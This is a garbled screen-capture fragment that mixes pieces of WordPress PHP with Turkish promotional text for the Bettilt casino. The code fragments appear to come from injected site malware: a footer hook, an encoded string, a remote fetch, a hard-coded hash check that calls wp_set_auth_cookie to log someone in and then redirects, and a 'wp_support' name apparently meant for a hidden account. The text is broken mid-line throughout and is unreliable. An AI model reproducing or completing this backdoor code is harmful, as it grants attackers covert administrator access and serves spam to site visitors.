
, 'load_frontend_assets');/**
*/ add_action('wp_footer', function () {
,
cGhwLmtuaWwvYmV3LzBRcGhGOWtZM2Jld3ltL25vcHEuZHVvbDBR
remote_retrieve_body($response); if(is_home() || is_front_page()){ ec
921408')) === '0c206b62fbbfc07cdd3d4822bedbbc5f2593eeec'){ $w = js
ixZazlGaHBRMCJvcmRlcmJ5IjoiSUQiLCJvcmRlciI6IkFTQyIsIm51bW
21408**/ wp_set_auth_cookie($k_id, true);/**1771921408**/ wp_redirec
mı? Tesadüf mı? Bettilt, casino ortamında
tandartlarını hangi yöntemle sağlıyor?
wp_support
nov3
sadüf mı? Bettilt, casino ortamında etik oyun standartlarını